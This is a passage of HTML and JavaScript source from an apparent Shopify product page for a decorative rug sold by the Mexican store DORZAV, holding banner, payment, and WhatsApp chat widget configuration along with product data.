    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"eb7ca77f-4dca-45a2-83d6-2ff6df649e7a","created_at":"2024-08-17T04:14:36.083587+00:00","content":{"name":"TAPETES","title":"Free Shipping","subheading":"Delivered to Your doorstep, on us!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/www.dorzav.mx","badgeType":["icon-block"],"icons":[{"externalUrl":"","title":"Envio Gratis","subheading":"¡Sin costos extras!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":831},{"externalUrl":"","title":"Envio Protegido","subheading":"Tu paquete viaja seguro","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":569},{"externalUrl":"","title":"Pago Seguro","subheading":"Compra segura y fácil","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":292}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":947},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":496},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":471},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":1,"borderColor":{"hex":"#c5c8d1"},"spacing":{"insideTop":16,"insideBottom":16,"outsideTop":20,"outsideBottom":20},"icon":{"size":32,"originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":16,"color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["products-in-collections"],"specificPlacements":[],"productsInCollections":[{"id":"gid:\/\/shopify\/Collection\/266699604120","title":"Tapetes Decorativos","collectionHandle":"tapetes-decorativos","formattedId":266699604120}],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"dorzav-lighting.myshopify.com","status":"Published","priority":79248,"title":"Free Shipping"}]
  window.essentialProductTags = ["Polipropileno","Poliéster","Side","SuperPromo25","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"]
  window.essentialCurrentProductId = 7250325471384;
  window.essentialStoreDomain = "www.dorzav.mx";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019be5a6-06d5-7025-8644-0ec1b26067a7/shopify-app-template-70/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=c5882e46-dd48-426a-9147-35f507035bee&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="www.dorzav.mx"></div>
    <script>
        
            window.seedgrow_current_product = {"id":7250325471384,"title":"Tapete Decorativo Side T2055","handle":"tapete-decorativo-side-t2055","description":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Side\u003c\/li\u003e\n\u003cli\u003eMaterial: 40% poliéster y 60% polipropileno\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Azul Crema\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong style=\"font-size: 1.4em;\"\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e","published_at":"2022-04-22T23:19:29-05:00","created_at":"2022-04-22T21:22:42-05:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Polipropileno","Poliéster","Side","SuperPromo25","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"],"price":80900,"price_min":80900,"price_max":1413500,"available":true,"price_varies":true,"compare_at_price":179800,"compare_at_price_min":179800,"compare_at_price_max":3141300,"compare_at_price_varies":true,"variants":[{"id":41682421776536,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"6847","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":true,"name":"Tapete Decorativo Side T2055 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":80900,"weight":6000,"compare_at_price":179800,"inventory_management":"shopify","barcode":"SIDE60X90","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421809304,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"6802","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":true,"name":"Tapete Decorativo Side T2055 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":462500,"weight":6000,"compare_at_price":1027800,"inventory_management":"shopify","barcode":"SIDE160X230","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421842072,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"7819","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":false,"name":"Tapete Decorativo Side T2055 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":727600,"weight":6000,"compare_at_price":1617100,"inventory_management":"shopify","barcode":"SIDE200X290","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421874840,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"75612","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":true,"name":"Tapete Decorativo Side T2055 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":959900,"weight":6000,"compare_at_price":2133300,"inventory_management":"shopify","barcode":"SIDE240X330","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421907608,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"6850","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":false,"name":"Tapete Decorativo Side T2055 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":1413500,"weight":6000,"compare_at_price":3141300,"inventory_management":"shopify","barcode":"SIDE300X400","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP1.jpg?v=1751326075","\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP3.jpg?v=1751326075","\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP4.jpg?v=1751326075","\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP5.jpg?v=1751326075"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP1.jpg?v=1751326075","options":["Size"],"media":[{"alt":null,"id":32402195185816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP1.jpg?v=1751326075"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP1.jpg?v=1751326075","width":1080},{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","width":1080},{"alt":null,"id":32402195415192,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP3.jpg?v=1751326075"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP3.jpg?v=1751326075","width":1080},{"alt":null,"id":32402195546264,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP4.jpg?v=1751326075"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP4.jpg?v=1751326075","width":1080},{"alt":null,"id":32402195611800,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP5.jpg?v=1751326075"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP5.jpg?v=1751326075","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Side\u003c\/li\u003e\n\u003cli\u003eMaterial: 40% poliéster y 60% polipropileno\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Azul Crema\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong style=\"font-size: 1.4em;\"\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetShowScrollBar = true;sgwaWidgetLabelText = `Contáctanos`;sgwaWidgetText = `¡Resolvemos tus dudas!`;sgwaWidgetDescription = `Hola! Haga clic en uno de nuestros miembros a continuación para chatear en WhatsApp`;sgwaWidgetResponseText = `El equipo suele responder en unos minutos.`;sgwaWidgetGDPRNotice = `Acepto recibir mensajes de WhatsApp de DORZAV SOFA N DECOR relacionados con mi pedido y promociones. Puedo cancelar la suscripción en cualquier momento respondiendo ‘DETENER’.`;sgwaWidgetBackgroundColor = "#dda330";sgwaWidgetTextColor = "#510b0e";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;sgwaWidgetUseClickToChat = true;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, 